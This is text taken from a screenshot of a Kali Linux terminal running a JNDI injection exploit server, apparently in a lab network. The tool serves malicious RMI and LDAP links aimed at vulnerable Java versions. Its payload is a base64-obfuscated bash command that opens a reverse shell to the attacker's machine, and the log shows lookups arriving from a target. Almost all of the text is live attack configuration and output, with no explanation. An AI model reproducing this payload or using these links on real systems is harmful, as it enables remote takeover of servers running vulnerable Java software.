 ldap server - Thunar
File Edit View Go Bookmarks Help
kali Desktop workspace ldap server
kali@kali: ~/Desktop/workspace/ldap server
File Actions Edit View Help
└─$ ./shell.sh
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.56.104
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.56.104:1099/b7bw2h
ldap://192.168.56.104:1389/b7bw2h
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.56.104:1099/jydvs5
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.56.104:1099/elylzn
ldap://192.168.56.104:1389/elylzn
Downloads
----------------------------Server Log----------------------------
2025-03-24 02:50:10 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-24 02:50:10 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-24 02:50:10 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-03-24 02:50:20 [LDAPSERVER] >> Reference that matches the name(java -version) is not found.
2025-03-24 02:50:20 [LDAPSERVER] >> Reference that matches the name(java -version) is not found.
2025-03-24 02:50:20 [LDAPSERVER] >> Reference that matches the name(java -version) is not found.
2025-03-24 02:50:20 [LDAPSERVER] >> Reference that matches the name(java -version) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.
2025-03-24 02:57:37 [LDAPSERVER] >> Reference that matches the name(test.Java version 1.8.0_312) is not found.